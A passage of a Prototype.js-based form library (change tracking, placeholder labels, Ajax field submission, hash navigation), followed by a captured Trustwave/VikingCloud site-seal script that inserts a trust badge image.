					if((elements[i].checked && !elements[i].defaultChecked) || (!elements[i].checked &&  elements[i].defaultChecked))
					{
						changedFields.push(elements[i].name);
					}
				}
				else 
				{
					if(elements[i].hasClassName("empty"))
					{
						elements[i].value = "";
					}
					
					if(elements[i].value != this.original.get(elements[i].name))
					{
						changedFields.push(elements[i].name);
					}
				}
			}
		}

		if(changedFields.length > 0)
		{
			this.changed.value = changedFields.join(",");
		}
	},

	update: function(event)
	{
		if(this.checked)
		{
			if(event)
			{
				Event.stop(event);
			}
			
			return false;
		}

		for(var i = 0; i < Forms.callbacks.length; i++)
		{
			try
			{
				if(Object.isFunction(Forms.callbacks[i]))
				{
					Forms.callbacks[i]();
				}
				else
				{
					eval(Forms.callbacks[i]);
				}
			}
			catch(e)
			{
				console.log(e);
				
				if(event)
				{
					Event.stop(event);
				}
				
				return false;
			}
		}

		this.updateChanges();
    
		Forms.setLeaveMessage();
		
		this.checked = true;
		
		return true;
	}
});

var AutoLabel = Class.create(
{
	initialize: function(element, label)
	{
		this.element = $(element);
		this.label	= label;
		this.element.observe('blur',	this.blur.bindAsEventListener(this));
		this.element.observe('focus',	this.focus.bindAsEventListener(this));
		this.update(false);
	},
	
	blur: function(event)
	{
		this.update(false);
	},
	
	focus: function(event)
	{
		this.update(true);
	},
	
	update: function(focused)
	{
		if(this.element)
		{
			if(focused)
			{
				if(this.element.hasClassName("empty"))
				{
					if(this.element.value == this.label)
					{
						this.element.value = "";
					}
					
					this.element.removeClassName("empty");
					
					this.element.style.color = "";
				}
			}
			else
			{
				if(this.element.value.length == 0)
				{
					this.element.value = this.label;
					
					this.element.addClassName("empty");
				}
			}
		}
	}
});

var AutoEdit = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
    	this.container = this.element.up(".textfieldborder") || this.element;
		this.element.observe('blur',	this.blur.bindAsEventListener(this));
		this.element.observe('focus', this.focus.bindAsEventListener(this));
		this.update(false);
	},
	
	blur: function(event)
	{
		this.update(false);
	},
	
	focus: function(event)
	{
		this.update(true);
	},
	
	update: function(focused)
	{
		if(this.container)
		{
			if(focused)
			{
				this.container.removeClassName('autoedit');
			}
			else
			{
				this.container.addClassName('autoedit');
			}
		}
	}
});

var TextArea = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
		this.element.observe('scroll',	this.update.bindAsEventListener(this));
		this.element.scrollLeft = parseInt(this.element.getAttribute("scrollleft"), 0);
		this.element.scrollTop = parseInt(this.element.getAttribute("scrolltop"), 0);
		
		this.scrollElement = new Element("input", {type:"hidden", name:"scroll_" + this.element.identify()});
		
		var parent = this.element.up("form");
		
		if(!parent)
		{
			parent = document.body;
		}
		
		parent.insert({bottom: this.scrollElement});
		
		this.update();
	},
	
	update: function()
	{
		this.scrollElement.value = this.element.scrollLeft + "," + this.element.scrollTop;
	}
});

var Required = Class.create(
{
	initialize: function(element)
	{
    	this.element = $(element);
		this.element.observe('keyup',	this.update.bindAsEventListener(this));
		this.update();
	},

	update: function(event)
	{
		if(this.element)
		{
			if(this.element.value.length == 0 || this.element.hasClassName("empty"))
			{
				this.element.addClassName('required');
			}
			else
			{
				this.element.removeClassName('required');
			}
		}
	}
});

var Submit = Class.create(
{
	initialize: function(element, options)
	{
		this.element = $(element);
	
		this.options = {
			action: null,
			selectClass: 'quick',
			errorClass: 'error',
			parameters: {},
			onComplete: null,
			onError: null
		};
	
		Object.extend(this.options, options || {});
		
		this.requests = [];
		
		var elements = this.element.select("." + this.options.selectClass);
		
		for(var i = 0; i < elements.length; i++)
		{
			elements[i].observe("change", this.change.bindAsEventListener(this));
		}
	},
	
	change: function(inEvent)
	{
		var element = inEvent.element();
		
		var parameters = {};
		
		if(element.type == "checkbox")
		{
			parameters[element.name] = element.checked ? element.value : "";
		}
		else
		{
			parameters[element.name] = element.value;
		}
		
		Object.extend(parameters, this.options.parameters || {});
		
		var request = new Ajax.Request(this.options.action,
		{
			parameters: parameters, 
			
			onComplete: function(response)
			{
				if(response.status == 200)
				{
					this.complete(response);
				}
				else
				{
					this.error(response.request);
				}
			}.bind(this),

			onException: function(request, exception) { this.error(request); }.bind(this)
		});
		
		this.requests.push({request:request, element:element});
	},
	
	complete: function(response)
	{
		var element = this.getElement(response.request);
		
		if(this.options.onComplete)
		{
			if(!this.options.onComplete(element))
			{
				return;
			}
		}
	
		if(element)
		{
			element.removeClassName(this.options.errorClass);
		}
	},
	
	error: function(request)
	{
		var element = this.getElement(request);
		
		if(this.options.onError)
		{
			if(!this.options.onError(element))
			{
				return;
			}
		}
		
		if(element)
		{
			element.addClassName(this.options.errorClass);
		}
	},
	
	getElement: function(request)
	{
		var element = null;
	
		for(var i = 0; i < this.requests.length; i++)
		{
			if(this.requests[i] && request == this.requests[i].request)
			{
				element = this.requests[i].element;

				this.requests[i] = null;
				
				break;
			}
		}
	
		this.requests.compact();
		
		return element;
	}
});

var Navigator = Class.create(
{
	initialize: function(element, options)
	{
		this.element = $(element);
	
		this.options = {
			frequency: 250,
			defaultHash: null,
			onChange: null,
			onUpdate: null,
			basePath: null
		};
	
		Object.extend(this.options, options || {});
		
		window.setInterval(this.check.bind(this), this.options.frequency);
	},
	
	check: function()
	{
		if(!this.options.basePath || this.options.basePath == document.location.pathname)
		{
			if(this.currentHash != document.location.hash)
			{
				this.currentHash = document.location.hash;
				
				if(!this.currentHash)
				{
					this.currentHash = this.options.defaultHash;
					
					document.location.hash = this.options.defaultHash;
				}
				
				if(this.options.onChange)
				{
					this.options.onChange(this.currentHash, this);
				}
				
				if(this.options.updateURL)
				{
					this.request();
				}
			}
		}
	},
	
	request: function()
	{
		var parameters = new Hash();
		
		if(this.element)
		{
			var form = this.element.up('form');
		
			if(form)
			{
				parameters = new Hash(form.serialize(true));
			}
		}
		
		if(this.currentHash.startsWith('#'))
		{
			parameters.set("hash", this.currentHash.substring(1));
		}
		else
		{
			parameters.set("hash", this.currentHash);
		}

		new Ajax.Request(this.options.updateURL,
		{
			parameters: parameters,
			
			onComplete: function(response)
			{
				if(response.status == 200)
				{
					this.update(response);
				}
			}.bind(this)
		});
	},
	
	update: function(response)
	{
		if(this.element)
		{
			this.element.update(response.responseText);
			
			document.fire("behavior:resize");
		}
		
		if(this.options.onUpdate)
		{
			this.options.onUpdate(this.currentHash, this);
		}
	}
});


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->